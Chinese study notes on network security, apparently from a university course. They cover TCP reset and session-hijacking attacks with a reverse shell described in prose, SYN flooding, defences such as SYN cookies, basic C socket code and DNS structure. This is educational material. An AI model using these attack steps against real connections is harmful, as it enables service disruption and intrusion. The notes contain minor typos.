
使用重置标志:通信一方发送RST包则立即断开连接。

TCP重置攻击的目标:断开A和B之间的TCP连接。
伪造的RST数据包,需要正确设置字段:源IP地址,源端口,目的lP地址,目的端口,Sequence number (序列号,在接收器窗口内)
SSH连接上的TCP重置攻击:如果加密是在网络层完成的,则包括包头在内的整个TCP数据包都将被加密,这使得嗅探或欺骗变得不可能。但由于SSH在传输层进行加密,TCP包头仍然未加密。因此,攻击是成功的,因为RST数据包只需要包头。
对视频流连接的TCP重置攻击,此攻击与以前的攻击类似,只是序列号不同,因为在本例中,序列号增长非常快,不像TeInet攻击,因为我们没有在终端中键入任何内容。为此,使用NetWox 78工具重置来自用户机器的每个数据包(10.0.2.18)。如果用户正在观看视频,则来自用户机器的任何请求都将用RST数据包进行响应(连续发送可能触发惩罚措施)。
6.2.5.TCP会话劫持攻击原理及步骤

目标:在已建立连接中注入数据。

伪造TCP数据包,需要正确设置字段:源IP地址,源端口,目标IP地址,目标端口,序列号(在接收器窗口内)。
序列号:如果接收器已接收到序列号x之前的一些数据,则下一个序列号为x+1。如果伪造的数据包使用序列号x+σ,它变得不正常了。
用户与服务器建立telnet连接→wireshark嗅探→检索信息→伪造数据包并发送→运行反向shell重定向
创建反向shell:劫持连接后运行的最佳命令是运行反向shell命令。在服务器上运行shell程序,如/bin/bash,并使用可由攻击者控制的输入/输出设备。shell程序使用TCP连接的一端作为其输入/输出,连接的另一端由攻击者计算机控制。反向shell是一个在远程计算机上运行的shell进程,可连接回攻击者。

防御措施:
使攻击者难以伪造数据包:随机化源端口号、随机化初始序列号、对本地攻击无效
加密有效载荷
TCP通信代码
客户端:
- 1.创建套接字;
- 2.设置目的地相关信息;
- 3.连接目标服务器;
- 4.发送数据
struct sockaddr_in dest;
memset(&dest,0,sizeof(struct sockaddr_in));
dest.sin_family=AF_INET;
dest.sin_addr.s_addr=inet_addr("1.1.1.1");
dest.sin_port=htons(8080);
connect(sockfd,(struct sockaddr*)&dest,sizeof(struct sockaddr_in));
char *buf="hello";
write(sockfd,buf,strlen(buf));服务器端:
- 1.创建套接字;
- 2.绑定到端口;
- 3.监听连接;
- 4.接受连接请求;
- 5.发送和接收数据
struct sockaddr_in myaddr,client_addr;
memset(&myaddr,0,sizeof(struct sockaddr_in));
myaddr.sin_family=AF_INET;
myaddr.sin_port=htons(8080);
bind(sockfd,(struct sockaddr*)&myaddr,sizeof(struct sockaddr_in));
listen(sockfd,5);
int client_len=sizeof(client_addr);
newsockfd=accept(sockfd,(struct sockaddr*)&client_addr,&client_len);要接受多个连接可以采用fork多进程、pthread多线程、select轮询等方法,
以fork为例:
newsockfd=accept(sockfd,(struct sockaddr*)&client_addr,&client_len);
if(fork()==0){
close(sockfd);
memset(read_buf,0,sizeof(read_buf));
int len=read(newsockfd,read_buf,100);
close(newsockfd);
return 0;
}ekse{
close(newsockfd);
}
}TCP报文
- seq序列号,如果设置了SYN位,则为初始序列号
- ack确认号,等于发送方期望的下一个序列号的值
TCP三次握手
- SYN包,客户端使用随机生成的数字x作为序列号
- SYN+ACK,服务器端使用随机生成的数字y作为序列号
- ACK,客户端确认,结束握手
SYN Flooding
当服务器接收到初始SYN数据包时,它使用TCB(传输控制块)存储有关连接的 信息。服务器将TCB存储在仅用于半开放连接的队列中。在服务器获得ACK数据包后,它将把这个TCB从队列中取出并存储在另一个地方 。如果ACK没有到达,服务器将重新发送SYN+ACK数据包。一段时间后,TCB最终将 被丢弃。
攻击原理:持续向服务器发送大量 SYN数据包。这会通过插入TCB记录来消耗队列 中的空间。最终服务器端没有空间为任何新的半开放连接存储TCB,导致无法接收新的客户端连接请求。
ps.使用随机的源IP
防范:syncookies。在服务器接收到SYN数据包后,它使用只有服务器知道的密钥从数据包中的信息 计算密钥散列(H)。此哈希(H)作为初始序列号从服务器发送到客户端。服务器不会将半开放连接存储在其队列中。服务器通过重新计算cookie来检查确认字段中的数字是否有效。
TCP重置攻击
断开TCP连接:
- FIN四次挥手
- RST:通信一方发送RST立刻断开连接
伪造RST数据包需要**正确设置序列号和确认号**(这也解释了为什么task3和task4内的序列号和确认号要求使用最新的tcp报文)
TCP会话劫持攻击
在已建立连接中注入数据。伪造数据包需要正确设置序列号和确认号,具体见实验。
反向shell
劫持连接后运行的最佳命令是运行反向shell命令。
防御
- 使攻击者难以伪造数据包
- 随机化源端口号
- 随机化初始序列号
- 对本地攻击无效
- 加密有效载荷


6.3.DNS攻击
(域名结构、查询过程、DNS攻击类型及原理(本地DNS缓存中毒攻击、远程DNS缓存中毒攻击、恶意DNS服务器的回复伪造攻击、DNS重绑定攻击)、防范措施)
(看看ppt的那个“攻击面概述”那一页,有一个图!)
本地DNS缓存中毒攻击、远程DNS缓存中毒攻击、恶意DNS服务器的回复伪造攻击、DNS重绑定攻击(也需要看看ppt!)

6.3.1.域名层次结构

域名称空间以层次树状结构组织。每个节点称为域或子域。
域的根称为根,表示为“.”
在根目录下,我们有顶级域(TLD)。例如:在www.example. com中,TLD是.com。
顶级域(TLD)
基础结构TLD: .arpa
通用TLD(gTLD): .com、.net、,
赞助TLD(sTLD): 这些域名由私人机构或组织提议和赞助,这些机构或组织制定并实施限制TLD使用资格的规则: .edu、.gov、.mil、.travel、.jobs
国家代码TLD(ccTLD): .au(澳大利亚), .cn(中国), .fr(法国)
calhost、.invalid
域层次结构的下一级是第二级域,通常分配给特定实体,如公司、学校等。


权威名称服务器:每个DNS区域至少有一个权威名称服务器,用于发布有关该区域的信息。它提供了DNS查询的原始和最终答案。权威名称服务器可以是主服务器(主服务器)或从服务器(辅助服务器)。主服务器存储所有区域记录的主副本,而从服务器使用自动更新机制来维护主记录的相同副本。
DNS根服务器:根区域称为root。此区域有13个权威名称服务器(DNS根服务器)。它们提供有关所有TLD的名称服务器信息。 它们是DNS查询的起点。
6.3.2.查询过程

查询过程:用户–本地DNS服务器–因特网上的DNS SERVER
6.3.2.1.用户本地DNS文件
- /etc/hosts: 存储某些主机名的IP地址。在计算机联系本地DNS服务器之前,它首先在该文件中查找IP地址。
127.0.0.1 localhost |
- /etc/resolv.conf: 向计算机的DNS解析器提供有关本地DNS服务器地址的信息。DHCP提供的本地DNS服务器的IP地址也存储在这里。

6.3.2.2.递归 & 迭代



